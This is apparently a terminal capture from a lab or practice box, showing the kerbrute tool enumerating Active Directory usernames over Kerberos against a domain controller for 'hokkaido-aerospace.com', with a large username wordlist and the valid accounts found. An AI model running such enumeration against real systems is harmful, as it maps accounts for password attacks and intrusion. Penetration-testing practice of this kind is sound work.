 root@iZt4nbifrvtk7cy11744y4Z:~# ./kerbrute  userenum -d hokkaido-aerospace.com --dc 192.168.222.40 ./xato-
net-10-million-usernames.txt -t 100
kerbrute
Version: v1.0.3 (9dad6e1) - 03/18/25 - Ronnie Flathers @ropnop
2025/03/18 14:56:27 >  Using KDC(s):
2025/03/18 14:56:27 >   192.168.222.40:88
2025/03/18 14:56:27 >  [+] VALID USERNAME:       info@hokkaido-aerospace.com
2025/03/18 14:56:28 >  [+] VALID USERNAME:       administrator@hokkaido-aerospace.com
2025/03/18 14:56:28 >  [+] VALID USERNAME:       INFO@hokkaido-aerospace.com
2025/03/18 14:56:30 >  [+] VALID USERNAME:       Info@hokkaido-aerospace.com
2025/03/18 14:56:32 >  [+] VALID USERNAME:       discovery@hokkaido-aerospace.com
2025/03/18 14:56:32 >  [+] VALID USERNAME:       Administrator@hokkaido-aerospace.com
2025/03/18 14:57:12 >  [+] VALID USERNAME:       maintenance@hokkaido-aerospace.com